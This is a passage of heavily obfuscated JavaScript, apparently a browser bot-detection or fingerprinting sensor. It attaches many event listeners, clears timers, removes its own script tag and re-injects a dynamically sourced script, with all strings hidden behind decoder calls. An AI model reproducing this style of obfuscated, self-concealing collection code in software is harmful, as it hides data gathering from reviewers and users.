OQ()[cO(hT)],'undefined')?OQ()[cO(fh)].apply(null,[L9,jZ,Ol,d2z]):OQ()[cO(Hm)].apply(null,[SB,gO,xb,qG])](x4()[sD(mK)].call(null,ph,Uc,WC,BZ,qL),JZ()[lR(Qb)].apply(null,[D8z,fh,UO(UO({})),qx])[QA()[AD(Tw)](jUz,gx,fh,lq,zS)](k6Y,Hl()[bW(Ir)](w0,UO(zf),RO))[QA()[AD(Tw)](jUz,UO(UO([])),hR,lq,zS)](NN[OQ()[cO(j4)](lt,UO(UO([])),Fb,Rdz)][OQ()[cO(RB)].call(null,g5z,MJ,Tw,fZz)]()),UO(UO({})));mvY[Pb()[OO(dR)].apply(null,[U4,drz])]=function(){tW.push(Dk);if(pb(mvY[vW()[LL(Uh)].apply(null,[sQz,Tw,On,nR,Ol,UO(UO(tQ))])],En)){if(pb(mvY[x4()[sD(Qf)].apply(null,[lq,cvz,xb,zf,gS])],mz[Pb()[OO(g5z)](ZL,U4)]())){try{var RMY=tW.length;var n3Y=UO({});DTz();EvY();YjY();QIz();NN[JZ()[lR(Cq)].apply(null,[K9,Pk,xS,Pw])](function(){tW.push(HC);var r3Y=NN[xO()[Jt(Qb)](UO(UO(zf)),cb,RL,Pbz)][Pb()[OO(vw)].apply(null,[Rc,q8z])](Hl()[bW(vT)](DC,I7,gW));r3Y[gh(typeof OQ()[cO(vT)],cQ([],[][[]]))?OQ()[cO(RO)].apply(null,[Kx,rl,UO([]),bk]):OQ()[cO(fh)](L9,Pw,Uh,wI)]=Pb()[OO(S8z)](I1,c2z);r3Y[pb(typeof xO()[Jt(Kl)],cQ([],[][[]]))?xO()[Jt(En)](BO,Hbz,zf,wr):xO()[Jt(Qf)].apply(null,[Uh,Fb,Kl,HZ])]=mvY[JZ()[lR(g5z)](bzz,JA,UO(zf),qA)];r3Y[JZ()[lR(vw)](spz,jZ,rb,U1)](pb(typeof x4()[sD(zf)],'undefined')?x4()[sD(En)](mWz,Kdz,UO(UO(tQ)),I1,NRz):x4()[sD(R1)](hO,B0,Uh,Kb,CIz),OQ()[cO(hF)](mA,st,hO,qO));r3Y[JZ()[lR(vw)].apply(null,[spz,jZ,xS,SK])](Hl()[bW(Gs)](dkz,mK,Kb),NN[OQ()[cO(j4)].call(null,lt,gx,Kl,jhz)][OQ()[cO(RB)](g5z,UO(UO(tQ)),CF,bS)]());NN[xO()[Jt(Qb)](TW,cb,RL,Pbz)][Hl()[bW(B1)](X0z,UO({}),U1)][Pb()[OO(Cq)].apply(null,[OC,SX])](r3Y);tW.pop();},pD);}catch(KdY){tW.splice(EK(RMY,tQ),Infinity,Dk);NN[JZ()[lR(Cq)](K9,Pk,UO({}),UO(tQ))](function(){r2Y();},DL[Rc]);}}else{NN[JZ()[lR(Cq)](K9,Pk,UO(UO(tQ)),zc)](function(){r2Y();},DL[Rc]);}}tW.pop();};mvY[Hl()[bW(CF)].apply(null,[XQz,gW,Ol])]();}catch(G3Y){tW.splice(EK(jsz,tQ),Infinity,sF);NN[JZ()[lR(Cq)](Wgz,Pk,UL,xS)](function(){r2Y();},DL[Rc]);}tW.pop();};var DTz=function(){tW.push(Tdz);try{var fMY=tW.length;var w6Y=UO([]);if(UO(NN[xO()[Jt(Qb)](Cq,cb,UO([]),Z2Y)][gh(typeof Hl()[bW(rh)],cQ([],[][[]]))?Hl()[bW(xS)].apply(null,[f6z,sf,zx]):Hl()[bW(mK)].apply(null,[jhz,Ol,F6z])])){tW.pop();return;}NN[xO()[Jt(Qb)](UO({}),cb,qA,Z2Y)][gh(typeof Hl()[bW(S8z)],'undefined')?Hl()[bW(xS)].call(null,f6z,Kx,zx):Hl()[bW(mK)].apply(null,[Ux,zx,v6z])](vW()[LL(ER)].call(null,QXz,gW,TYz,Kx,sf,KZ),Dsz,UO(UO(U)));NN[xO()[Jt(Qb)](BZ,cb,UO(UO(zf)),Z2Y)][pb(typeof Hl()[bW(D8z)],cQ('',[][[]]))?Hl()[bW(mK)].apply(null,[Xpz,qq,ggz]):Hl()[bW(xS)].apply(null,[f6z,Rc,zx])](JZ()[lR(fzz)](lO,Hg,hO,rh),s3Y,UO(UO(U)));NN[xO()[Jt(Qb)].call(null,ER,cb,UV,Z2Y)][Hl()[bW(xS)](f6z,zx,zx)](Ql()[SR(GH)](Qb,pD,mM),TEY,UO(UO({})));NN[xO()[Jt(Qb)].call(null,On,cb,I1,Z2Y)][Hl()[bW(xS)](f6z,Pw,zx)](Ql()[SR(ZL)](qx,xS,Lgz),nEY,UO(UO([])));NN[xO()[Jt(Qb)].apply(null,[Tw,cb,PV,Z2Y])][Hl()[bW(xS)](f6z,px,zx)](Hl()[bW(fzz)](V1z,sf,tR),Y8Y,UO(UO([])));NN[xO()[Jt(Qb)].apply(null,[jZ,cb,cb,Z2Y])][Hl()[bW(xS)].call(null,f6z,gx,zx)](gh(typeof Ql()[SR(qL)],cQ('',[][[]]))?Ql()[SR(sS)](sq,Tw,nO):Ql()[SR(bb)].apply(null,[Pw,Gdz,GYz]),csz,UO(UO([])));NN[xO()[Jt(Qb)](R1,cb,tl,Z2Y)][Hl()[bW(xS)](f6z,UO(UO([])),zx)](gh(typeof Ql()[SR(rb)],'undefined')?Ql()[SR(hYz)].apply(null,[UO(UO(tQ)),U1,U9]):Ql()[SR(bb)](dK,pH,KJ),nzY,UO(UO(U)));NN[xO()[Jt(Qb)](Uc,cb,cq,Z2Y)][gh(typeof Hl()[bW(QS)],cQ([],[][[]]))?Hl()[bW(xS)](f6z,rh,zx):Hl()[bW(mK)].apply(null,[Njz,UO(UO(zf)),gx])](gh(typeof JZ()[lR(tR)],cQ('',[][[]]))?JZ()[lR(fL)].apply(null,[UK,gO,BZ,EV]):JZ()[lR(Kx)](DZz,KYz,R1,tR),OJz,UO(UO(U)));NN[xO()[Jt(Qb)].apply(null,[nR,cb,OC,Z2Y])][Hl()[bW(xS)].apply(null,[f6z,TW,zx])](OQ()[cO(Ir)](PV,bb,UO(UO({})),b4),hzY,UO(UO([])));NN[xO()[Jt(Qb)](rl,cb,RO,Z2Y)][Hl()[bW(xS)](f6z,tF,zx)](Pb()[OO(hT)].apply(null,[RZ,X9]),AMY,UO(UO(U)));NN[xO()[Jt(Qb)].call(null,MJ,cb,hO,Z2Y)][Hl()[bW(xS)](f6z,UV,zx)](pb(typeof Ql()[SR(njz)],'undefined')?Ql()[SR(bb)](UO(UO({})),ggz,gBz):Ql()[SR(LJ)].call(null,Kx,UC,zQ),LMY,UO(UO({})));NN[xO()[Jt(Qb)](nR,cb,SK,Z2Y)][pb(typeof Hl()[bW(Ls)],cQ([],[][[]]))?Hl()[bW(mK)].call(null,xYz,UO([]),Cr):Hl()[bW(xS)](f6z,MJ,zx)](vW()[LL(Ux)](Rgz,OC,Uh,Qb,UO(UO([])),UV),ZHz,UO(UO({})));NN[pb(typeof xO()[Jt(TW)],cQ('',[][[]]))?xO()[Jt(En)](UO(zf),xH,j4,rB):xO()[Jt(Qb)](UL,cb,I7,Z2Y)][Hl()[bW(xS)].call(null,f6z,xb,zx)](x4()[sD(Ux)](fh,Gs,qx,Hm,Rgz),gJz,UO(UO({})));if(MYY){NN[gh(typeof xO()[Jt(I1)],cQ([],[][[]]))?xO()[Jt(Qb)](hR,cb,tQ,Z2Y):xO()[Jt(En)](px,Pxz,gO,NI)][Hl()[bW(xS)].call(null,f6z,ff,zx)](OQ()[cO(S8z)].apply(null,[tR,tQ,DZ,X9]),kEY,UO(UN));NN[xO()[Jt(Qb)](Uh,cb,PV,Z2Y)][Hl()[bW(xS)](f6z,Hg,zx)](xO()[Jt(kS)](j4,RB,Tw,Mf),tjY,UO(UN));NN[xO()[Jt(Qb)].call(null,RZ,cb,xS,Z2Y)][Hl()[bW(xS)](f6z,UO(zf),zx)](Hl()[bW(w0)](Ff,On,mA),FUY,UO(UO({})));NN[gh(typeof xO()[Jt(sq)],cQ('',[][[]]))?xO()[Jt(Qb)](Qb,cb,zx,Z2Y):xO()[Jt(En)](UO(UO(tQ)),wYY,KW,Gs)][Hl()[bW(xS)](f6z,Hm,zx)](OQ()[cO(pD)](dK,UO({}),gO,xc),WIz,UO(UO([])));NN[xO()[Jt(Qb)].apply(null,[gG,cb,BZ,Z2Y])][Hl()[bW(xS)](f6z,w4,zx)](Pb()[OO(gW)](mI,d5z),KMY,UO(UO([])));NN[xO()[Jt(Qb)].apply(null,[j4,cb,OC,Z2Y])][pb(typeof Hl()[bW(gG)],cQ('',[][[]]))?Hl()[bW(mK)](dJ,UV,RRz):Hl()[bW(xS)].call(null,f6z,DG,zx)](pb(typeof JZ()[lR(fh)],'undefined')?JZ()[lR(Kx)](FBz,MCz,UO(UO(tQ)),UO(UO([]))):JZ()[lR(gW)](Rzz,Hm,Qf,PF),rjY,UO(UO(U)));}if(f4z){NN[gh(typeof xO()[Jt(qx)],cQ('',[][[]]))?xO()[Jt(Qb)](PV,cb,UO(UO([])),Z2Y):xO()[Jt(En)].call(null,En,Xk,En,cUz)][Hl()[bW(xS)](f6z,ph,zx)](gh(typeof OQ()[cO(sF)],cQ([],[][[]]))?OQ()[cO(RRz)](On,B1,R1,wPz):OQ()[cO(fh)](U7,Tw,zc,MV),XIz,UO(UO(U)));NN[xO()[Jt(Qb)](gW,cb,zc,Z2Y)][Hl()[bW(xS)].call(null,f6z,qA,zx)](pb(typeof Hl()[bW(Yk)],cQ([],[][[]]))?Hl()[bW(mK)](rT,Fb,DZ):Hl()[bW(fL)](tt,mK,zT),wzY,UO(UO(U)));NN[xO()[Jt(Qb)].call(null,qA,cb,TW,Z2Y)][Hl()[bW(xS)](f6z,UO(UO([])),zx)](x4()[sD(ph)](lq,xfz,cq,TW,txz),czY,UO(UO({})));}if(NN[xO()[Jt(lq)].call(null,nR,BO,Kl,dQ)][Hl()[bW(xS)](f6z,UO(UO({})),zx)]){NN[xO()[Jt(lq)](Qb,BO,xS,dQ)][Hl()[bW(xS)](f6z,UO(UO(zf)),zx)](Pb()[OO(Cdz)](Qb,bZ),Anz,UO(UO([])));NN[xO()[Jt(lq)].apply(null,[dK,BO,ER,dQ])][Hl()[bW(xS)](f6z,PV,zx)](xO()[Jt(Pk)].apply(null,[sq,qL,Hn,zVz]),sbz,UO(UN));if(D1z){NN[pb(typeof xO()[Jt(D8z)],'undefined')?xO()[Jt(En)](Hm,N0,UO(tQ),FB):xO()[Jt(lq)].apply(null,[Rc,BO,cq,dQ])][Hl()[bW(xS)].apply(null,[f6z,Fb,zx])](gh(typeof Hl()[bW(xk)],cQ([],[][[]]))?Hl()[bW(w0)].call(null,Ff,ff,mA):Hl()[bW(mK)](IZz,ff,hNz),D1z,UO(UO(U)));}if(Nwz){NN[pb(typeof xO()[Jt(R1)],'undefined')?xO()[Jt(En)].apply(null,[DG,Ln,EV,hS]):xO()[Jt(lq)](qA,BO,Yk,dQ)][Hl()[bW(xS)](f6z,UO(UO(zf)),zx)](OQ()[cO(S8z)](tR,ff,Qf,X9),Nwz,UO(UO(U)));}if(wJz){NN[xO()[Jt(lq)].call(null,Cq,BO,UO(tQ),dQ)][Hl()[bW(xS)](f6z,zc,zx)](xO()[Jt(Bzz)].call(null,UO([]),SK,Uc,fq),M2Y,UO(UN));}}if(VRz){NN[xO()[Jt(Qb)](Fb,cb,sq,Z2Y)][pb(typeof Hl()[bW(JA)],cQ([],[][[]]))?Hl()[bW(mK)].call(null,UL,jW,Ulz):Hl()[bW(xS)].apply(null,[f6z,UO(UO(zf)),zx])](pb(typeof xO()[Jt(On)],cQ('',[][[]]))?xO()[Jt(En)](PF,CA,UL,C7):xO()[Jt(fzz)](Qf,SL,UO(tQ),wl),VRz,UO(UO(U)));NN[xO()[Jt(Qb)](UO(UO(zf)),cb,tl,Z2Y)][Hl()[bW(xS)](f6z,zx,zx)](Pb()[OO(IMz)](BZ,US),VRz,UO(UO([])));NN[xO()[Jt(Qb)](UO(tQ),cb,PF,Z2Y)][gh(typeof Hl()[bW(WC)],cQ('',[][[]]))?Hl()[bW(xS)](f6z,UO({}),zx):Hl()[bW(mK)](Axz,UO(zf),tMz)](OQ()[cO(cvz)](xS,BO,UO(UO(zf)),fr),VRz,UO(UO(U)));NN[xO()[Jt(Qb)](xb,cb,hO,Z2Y)][Hl()[bW(xS)](f6z,Eb,zx)](OQ()[cO(g5z)].call(null,BD,qx,Yk,EMz),VRz,UO(UN));}if(NN[xO()[Jt(Qb)].apply(null,[cb,cb,UO(UO({})),Z2Y])][Hl()[bW(RRz)](mOz,UO(UO([])),cvz)]){NN[xO()[Jt(Qb)].apply(null,[mK,cb,CF,Z2Y])][Hl()[bW(RRz)](mOz,I1,cvz)](gh(typeof xO()[Jt(TW)],cQ('',[][[]]))?xO()[Jt(lt)].apply(null,[DZ,tQ,PV,mt]):xO()[Jt(En)](px,dA,UO({}),jJ),Y8Y);NN[xO()[Jt(Qb)].apply(null,[UO(zf),cb,CF,Z2Y])][Hl()[bW(RRz)](mOz,zf,cvz)](xO()[Jt(GH)](UO(UO(tQ)),sF,ff,l1),csz);NN[xO()[Jt(Qb)](sq,cb,DG,Z2Y)][Hl()[bW(RRz)](mOz,TW,cvz)](Ql()[SR(mA)].apply(null,[Hn,Ln,zEz]),nzY);NN[xO()[Jt(Qb)](TW,cb,dw,Z2Y)][Hl()[bW(RRz)](mOz,Kx,cvz)](CD()[ES(R1)].call(null,Kx,gL,rEz,MV),OJz);NN[gh(typeof xO()[Jt(RL)],cQ([],[][[]]))?xO()[Jt(Qb)](Ln,cb,UO({}),Z2Y):xO()[Jt(En)](UO(UO({})),UB,KW,BC)][Hl()[bW(RRz)](mOz,zx,cvz)](pb(typeof xO()[Jt(Epz)],cQ('',[][[]]))?xO()[Jt(En)](rh,REY,YF,RXz):xO()[Jt(ZL)](Uh,GH,UO(UO(zf)),qn),LMY);NN[gh(typeof xO()[Jt(VW)],cQ([],[][[]]))?xO()[Jt(Qb)](MJ,cb,WC,Z2Y):xO()[Jt(En)].apply(null,[I1,jxz,xb,hS])][gh(typeof Hl()[bW(zx)],cQ([],[][[]]))?Hl()[bW(RRz)].apply(null,[mOz,hO,cvz]):Hl()[bW(mK)](gUz,UO(UO([])),dH)](Pb()[OO(z9)](JA,b1),ZHz);NN[xO()[Jt(Qb)](Kl,cb,ph,Z2Y)][Hl()[bW(RRz)].apply(null,[mOz,w4,cvz])](Pb()[OO(U4)](j4,cl),gJz);if(MYY){NN[xO()[Jt(Qb)].call(null,UO(zf),cb,UO(UO(tQ)),Z2Y)][Hl()[bW(RRz)].call(null,mOz,EV,cvz)](OQ()[cO(RRz)](On,On,UO({}),wPz),XIz);NN[xO()[Jt(Qb)].call(null,ph,cb,Kl,Z2Y)][Hl()[bW(RRz)](mOz,w4,cvz)](OQ()[cO(S8z)](tR,On,UL,X9),kEY);NN[xO()[Jt(Qb)](qA,cb,UO([]),Z2Y)][gh(typeof Hl()[bW(fL)],'undefined')?Hl()[bW(RRz)](mOz,rl,cvz):Hl()[bW(mK)].call(null,Zpz,Uc,BO)](Hl()[bW(fL)].apply(null,[tt,tQ,zT]),wzY);NN[pb(typeof xO()[Jt(BZ)],cQ('',[][[]]))?xO()[Jt(En)](tF,KCz,Tw,Zbz):xO()[Jt(Qb)](dK,cb,qA,Z2Y)][Hl()[bW(RRz)](mOz,rl,cvz)](pb(typeof xO()[Jt(Fdz)],cQ([],[][[]]))?xO()[Jt(En)].apply(null,[vw,O3z,UO(UO(tQ)),sQz]):xO()[Jt(kS)](UO(UO({})),RB,Hm,Mf),tjY);NN[xO()[Jt(Qb)].apply(null,[Hm,cb,UO(UO(zf)),Z2Y])][Hl()[bW(RRz)].apply(null,[mOz,bb,cvz])](Hl()[bW(w0)](Ff,tQ,mA),FUY);NN[xO()[Jt(Qb)](Pw,cb,VW,Z2Y)][Hl()[bW(RRz)].call(null,mOz,gW,cvz)](gh(typeof x4()[sD(cb)],'undefined')?x4()[sD(ph)](lq,xfz,RO,zx,txz):x4()[sD(En)](tAz,AMz,AA,Hg,Zvz),czY);}}WKz();}catch(t3Y){tW.splice(EK(fMY,tQ),Infinity,Tdz);}tW.pop();};var EvY=function(){tW.push(Ek);try{var xvY=tW.length;var GjY=UO(U);if(ltz&&ltz[JZ()[lR(sF)](QL,HV,HV,UO([]))]){NN[JZ()[lR(RB)](VD,tl,R1,UO(zf))](ltz[JZ()[lR(sF)].apply(null,[QL,HV,U1,Ux])]);}if(gh(typeof nTz,pb(typeof Pb()[OO(tF)],cQ([],[][[]]))?Pb()[OO(rh)].apply(null,[bm,f7]):Pb()[OO(nR)](qq,zR))){NN[pb(typeof JZ()[lR(AA)],'undefined')?JZ()[lR(Kx)].apply(null,[TPz,TB,xS,gx]):JZ()[lR(RB)].apply(null,[VD,tl,tQ,Ls])](nTz);}if(gh(typeof DIz,Pb()[OO(nR)].apply(null,[qq,zR]))){NN[JZ()[lR(RB)](VD,tl,sf,KZ)](DIz);}if(gh(typeof M3Y,Pb()[OO(nR)](qq,zR))){NN[gh(typeof JZ()[lR(Df)],cQ([],[][[]]))?JZ()[lR(RB)](VD,tl,dw,qA):JZ()[lR(Kx)].call(null,ZMz,Vjz,Kl,qx)](M3Y);}if(gh(typeof tzY,Pb()[OO(nR)](qq,zR))){NN[JZ()[lR(RB)].apply(null,[VD,tl,UO(UO({})),Ls])](tzY);}if(gh(typeof W2Y,Pb()[OO(nR)](qq,zR))){NN[JZ()[lR(RB)].apply(null,[VD,tl,xS,UO(UO(zf))])](W2Y);}if(gh(CMY,null)){NN[OQ()[cO(NYz)](Qf,UO(UO(zf)),U1,EQ)](CMY);CMY=null;}if(gh(SEY,null)){NN[OQ()[cO(NYz)].call(null,Qf,RL,UO(UO(zf)),EQ)](SEY);SEY=null;}}catch(hJz){tW.splice(EK(xvY,tQ),Infinity,Ek);}tW.pop();};var YjY=function(){tW.push(p7z);try{var AEY=tW.length;var qHz=UO(UO(UN));var ssz;if(NN[xO()[Jt(Qb)](I1,cb,qx,v6z)][x4()[sD(Hn)](rh,Fb,U1,j4,H8z)]){ssz=NN[gh(typeof xO()[Jt(sI)],cQ([],[][[]]))?xO()[Jt(Qb)].apply(null,[RZ,cb,nR,v6z]):xO()[Jt(En)](qq,ct,UO(UO([])),jXz)][x4()[sD(Hn)](rh,Fb,fh,OC,H8z)];}else{var sEY=NN[xO()[Jt(Qb)](OC,cb,UO(UO([])),v6z)][JZ()[lR(xk)].apply(null,[TjY,gG,RZ,WC])](Hl()[bW(vT)](EVz,RZ,gW));for(var qjY=EK(sEY[Pb()[OO(zf)].call(null,UV,AR)],tQ);pW(qjY,zf);qjY--){var JTz=sEY[qjY][gh(typeof Hl()[bW(Qb)],cQ([],[][[]]))?Hl()[bW(Ol)].apply(null,[XO,UO(tQ),Epz]):Hl()[bW(mK)](gOz,I7,DYz)];if(JTz&&(JTz[JZ()[lR(qA)](bl,UC,UO(UO([])),UO({}))](BFz)||JTz[JZ()[lR(qA)].apply(null,[bl,UC,UO([]),UO(UO({}))])](pb(typeof x4()[sD(Fb)],cQ(JZ()[lR(Qb)](j4z,fh,UO(tQ),Hn),[][[]]))?x4()[sD(En)](dvz,GZz,qq,Ol,mt):x4()[sD(gG)].call(null,nR,Hn,UO(UO(zf)),sq,Kdz))||pb(JTz,BFz))){ssz=sEY[qjY];break;}}}if(ssz&&ssz[pb(typeof Hl()[bW(Cdz)],'undefined')?Hl()[bW(mK)](hRz,dK,Eb):Hl()[bW(h2z)].apply(null,[V1,zc,B1])]){ssz[gh(typeof Hl()[bW(SL)],cQ([],[][[]]))?Hl()[bW(h2z)].apply(null,[V1,RZ,B1]):Hl()[bW(mK)].apply(null,[FF,rl,qNz])][Hl()[bW(J8z)].call(null,m1,gx,Df)](ssz);}}catch(f6Y){tW.splice(EK(AEY,tQ),Infinity,p7z);}tW.pop();};var QIz=function(){tW.push(rF);try{var k3Y=tW.length;var LjY=UO(U);delete NN[xO()[Jt(6)](56,48,31,794)].bmak;delete NN[xO()[Jt(6)].call(null,85,48,93,794)]._cf;delete NN[xO()[Jt(6)](98,48,81,794)][xO()[Jt(114)].apply(null,[32,121,UO(UO([])),452])];if(gh(typeof FG,Pb()[OO(nR)].call(null,qq,Bl))&&FG[Pb()[OO(cvz)].call(null,dR,Tdz)]){delete FG[gh(typeof Pb()[OO(96)],'undefined')?Pb()[OO(135)](68,539):Pb()[OO(13)](255,347)];}if(LzY&&pb(typeof LzY[gh(typeof OQ()[cO(UL)],'undefined')?OQ()[cO(Ol)].call(null,Fb,jZ,ff,W4):OQ()[cO(fh)](L1z,KW,HV,RO)],xO()[Jt(cq)](vw,SB,gO,gUz))){LzY[OQ()[cO(Ol)](Fb,RW,sF,W4)]();LzY=null;}}catch(FJz){tW.splice(EK(k3Y,tQ),Infinity,rF);}tW.pop();};var JUY=function(){MvY=tQ;h5Y=Eb;};var ETz=function(){var cJz=cdz(c3,[]);if(gh(cJz,OHz)){U8Y();MQz(UO(U));OHz=cJz;}};tW.push(FEz);m0[OQ()[cO(Eb)].call(null,z9,DZ,zc,TB)](hJ);var qzY=m0(DL[En]);var x5z=new (NN[Pb()[OO(tQ)](VW,U5)])(GH);var Y3z=JZ()[lR(Qb)].call(null,YG,fh,Ux,B1);var ldz=mz[gh(typeof JZ()[lR(Tw)],cQ('',[][[]]))?JZ()[lR(Eb)].call(null,mh,Ln,bQ,gW):JZ()[lR(Kx)](hr,wt,Kb,EV)]();var Yxz=Hl()[bW(hO)].apply(null,[MQ,Ls,jW]);var Bbz=JZ()[lR(nR)].call(null,Gc,PF,Ln,KZ);var pnz=Pb()[OO(Eb)].call(null,mA,R);var Q4z=xO()[Jt(BZ)](UO({}),Qf,I7,mr);var sWz=xO()[Jt(Uh)].call(null,BZ,WC,Kx,PB);var Lvz=pb(typeof JZ()[lR(Ln)],'undefined')?JZ()[lR(Kx)].apply(null,[B1,KW,EV,UO(UO(tQ))]):JZ()[lR(hO)].call(null,kbz,Fb,YF,Fb);var qzz=OQ()[cO(Pw)](En,UO(UO([])),UO([]),fS);var xjY=ph;var gUY=gh(typeof Pb()[OO(Qf)],cQ([],[][[]]))?Pb()[OO(hO)].apply(null,[rl,hk]):Pb()[OO(rh)](B0,ph);var OWz=Pb()[OO(jW)](Epz,RUz);var Nsz=xO()[Jt(KZ)](RZ,jZ,jW,VOz);var Kgz=gh(typeof x4()[sD(tQ)],cQ(gh(typeof JZ()[lR(zf)],'undefined')?JZ()[lR(Qb)](YG,fh,BZ,RL):JZ()[lR(Kx)](g4z,k4z,ph,WC),[][[]]))?x4()[sD(zf)].call(null,tQ,UL,YF,PV,Et):x4()[sD(En)](cWz,K9,nR,Eb,ddz);var wTz=Pb()[OO(BZ)].apply(null,[qA,DWz]);var N2Y=OQ()[cO(rl)](st,UO(UO(zf)),gO,zYz);var vlz=pb(typeof OQ()[cO(Qb)],'undefined')?OQ()[cO(fh)](PTz,sf,UO(UO(zf)),Usz):OQ()[cO(Uc)](cq,UO(UO(zf)),OC,RT);var CKz=Pb()[OO(Uh)].call(null,bQ,Zn);var Pnz=cQ(Nsz,Kgz);var LRz=cQ(Nsz,wTz);var zNz=NN[gh(typeof xO()[Jt(Kx)],'undefined')?xO()[Jt(Ln)].call(null,zc,cvz,vw,Kh):xO()[Jt(En)].call(null,UO(tQ),TYz,EV,EUz)](JZ()[lR(Qb)].call(null,YG,fh,UO(UO(tQ)),Yk)[pb(typeof QA()[AD(zf)],cQ([],[][[]]))?QA()[AD(Qb)](d2z,Kb,dK,Vmz,TjY):QA()[AD(Tw)](Fzz,tl,TW,lq,zS)](DL[zc]));var DXz=JZ()[lR(Qb)](YG,fh,dw,RO)[QA()[AD(Tw)](Fzz,AA,Hn,lq,zS)](Ql()[SR(BZ)](Kl,Cq,jXz));var E3Y=tQ;var w3Y=Tw;var THz=En;var nJz=fh;var djY=DL[UV];var YUY=dw;var BjY=ZL;var jYY=ZMz;var XzY=DL[rh];var Xkz=DL[cq];var d7z=DL[Eb];var kdY=Hg;var PDz=DL[hO];var kkz=DL[mK];var Wkz=mz[x4()[sD(Tw)].apply(null,[bb,Hg,zc,xS,MA])]();var g0z=DL[jW];var Wpz=[xO()[Jt(Qf)](UO(UO(zf)),Fb,Fb,hl),z7()[c0(zf)].apply(null,[nR,fh,LJ,jgz,tF,QS]),pb(typeof OQ()[cO(BZ)],'undefined')?OQ()[cO(fh)].call(null,FF,Ls,dw,n3z):OQ()[cO(cb)].call(null,R1,UV,st,St),xO()[Jt(Pw)](UO({}),LJ,Kb,Odz),JZ()[lR(jW)].apply(null,[TRz,fL,UO({}),tF]),pb(typeof Pb()[OO(zf)],'undefined')?Pb()[OO(rh)].apply(null,[tt,IMz]):Pb()[OO(KZ)].call(null,UC,gQ),x4()[sD(ph)].apply(null,[lq,xfz,Ls,DG,Ys])];var x4z=[pb(typeof x4()[sD(zf)],'undefined')?x4()[sD(En)](l9,KRz,SK,MV,Z2Y):x4()[sD(lq)].apply(null,[Kx,UC,MJ,Ux,jgz]),JZ()[lR(BZ)](Ycz,st,PV,lq),pb(typeof x4()[sD(En)],cQ([],[][[]]))?x4()[sD(En)].apply(null,[En,Pxz,tF,CF,qOz]):x4()[sD(ph)].call(null,lq,xfz,ff,st,Ys)];var jpz=tn(T5,[JZ()[lR(Uh)].apply(null,[VvY,Tw,cb,Kx]),tQ,z7()[c0(zf)].call(null,AA,fh,LJ,jgz,rh,rl),Tw,gh(typeof Ql()[SR(bb)],cQ('',[][[]]))?Ql()[SR(Uh)](KZ,j4,sPz):Ql()[SR(bb)](EV,km,VEz),ph,pb(typeof JZ()[lR(En)],cQ('',[][[]]))?JZ()[lR(Kx)].call(null,vfz,xm,lq,ph):JZ()[lR(KZ)](hRz,lq,xb,BO),En,OQ()[cO(Kl)].apply(null,[IMz,Kl,Qb,wJ]),Qb,QA()[AD(ph)](jgz,SK,dR,zc,W5z),lq,Pb()[OO(Ln)](Cq,KR),bb,JZ()[lR(Ln)](tmz,Uc,UO(zf),gO),DL[ph],Hl()[bW(jW)](H8z,Cq,dK),Kx,pb(typeof x4()[sD(bb)],'undefined')?x4()[sD(En)](mgz,Uh,Uh,B1,CF):x4()[sD(bb)](bb,sjz,I7,Hm,jQz),nR,Hl()[bW(BZ)](W4,gG,BZ),DL[BZ],Hl()[bW(Uh)](XH,hO,Qb),UV,OQ()[cO(DZ)].apply(null,[Rc,bb,bQ,qM]),rh,xO()[Jt(rl)](EV,z9,w4,QL),cq,Hl()[bW(KZ)].apply(null,[GYz,Fb,Uh]),Eb,OQ()[cO(px)](px,qA,dR,Ycz),hO,Pb()[OO(Qf)](OD,ZB),mK,x4()[sD(ph)].call(null,lq,xfz,Cq,HV,Ys),jW,OQ()[cO(Fb)].apply(null,[Kb,qA,Tw,Tl]),BZ,JZ()[lR(Qf)](JQ,Df,UV,dw),Uh]);var wJz=UO(UO(UN));var r6z=tn(T5,[gh(typeof z7()[c0(En)],cQ(JZ()[lR(Qb)].apply(null,[YG,fh,jW,tR]),[][[]]))?z7()[c0(Tw)](cb,lq,qq,J2z,WC,MV):z7()[c0(fh)](Kx,MA,j5z,K8z,RW,sq),[tn(T5,[OQ()[cO(RO)].call(null,Kx,sf,gx,v6z),JZ()[lR(Uh)](VvY,Tw,rh,ph),Hl()[bW(Ln)](gT,Ln,Fb),[JZ()[lR(Uh)].apply(null,[VvY,Tw,Uh,gW]),CD()[ES(lq)](lq,vvz,Nfz,PF),JZ()[lR(Pw)](Dw,GH,jZ,UO(UO(tQ))),JZ()[lR(rl)](qT,ER,KZ,st),JZ()[lR(Uc)](vQ,zc,qA,Ln)]]),tn(T5,[pb(typeof OQ()[cO(hO)],cQ('',[][[]]))?OQ()[cO(fh)](Pvz,lq,Ux,Uh):OQ()[cO(RO)].call(null,Kx,gO,UO(UO(tQ)),v6z),z7()[c0(zf)].apply(null,[UO(UO([])),fh,LJ,jgz,xS,bb]),Hl()[bW(Ln)].call(null,gT,sF,Fb),[z7()[c0(zf)].apply(null,[UO(UO(zf)),fh,LJ,jgz,qA,sF]),OQ()[cO(ER)](UV,MV,MJ,VOz)],vW()[LL(lq)](Txz,rb,RW,nR,gW,DG),tn(T5,[OQ()[cO(RO)](Kx,SK,Kb,v6z),OQ()[cO(px)](px,On,UO({}),Ycz),Hl()[bW(Ln)].call(null,gT,UO({}),Fb),[Ql()[SR(KZ)](BO,BO,Mxz),Pb()[OO(Pw)].call(null,w0,vl)]])]),tn(T5,[OQ()[cO(RO)](Kx,gW,Uc,v6z),Ql()[SR(Uh)](sF,j4,sPz),Hl()[bW(Ln)](gT,Hg,Fb),[xO()[Jt(Pw)].call(null,xS,LJ,qA,Odz)],vW()[LL(lq)](Txz,dw,RW,nR,R1,px),tn(T5,[gh(typeof OQ()[cO(BZ)],cQ([],[][[]]))?OQ()[cO(RO)](Kx,bb,nR,v6z):OQ()[cO(fh)](K6z,zc,MV,B9z),gh(typeof Hl()[bW(Eb)],cQ('',[][[]]))?Hl()[bW(KZ)](GYz,xS,Uh):Hl()[bW(mK)](Kdz,qx,Bdz),Hl()[bW(Ln)](gT,ph,Fb),[gh(typeof Ql()[SR(tQ)],'undefined')?Ql()[SR(KZ)](UO(UO({})),BO,Mxz):Ql()[SR(bb)](Tw,U7,TW),Pb()[OO(Pw)](w0,vl)]])]),tn(T5,[OQ()[cO(RO)](Kx,mK,lq,v6z),JZ()[lR(KZ)](hRz,lq,UL,Ol),Hl()[bW(Ln)](gT,sq,Fb),[gh(typeof 